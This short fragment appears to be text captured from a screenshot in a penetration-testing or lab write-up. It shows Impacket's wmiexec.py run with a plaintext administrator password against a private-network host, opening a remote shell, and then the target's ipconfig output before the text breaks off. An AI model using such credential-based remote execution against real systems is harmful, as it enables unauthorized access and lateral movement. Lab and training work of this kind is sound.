 C:\Users\Administrator\Desktop\impacket\examples>python wmiexec.py administrator:123qwe!ASD@192.168.93.20
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv2.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::e9c2:7728:85f1:d04f%10
IPv4 Address. . . . . . . . . . . : 192.168.93.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter Local Area Connection* 8: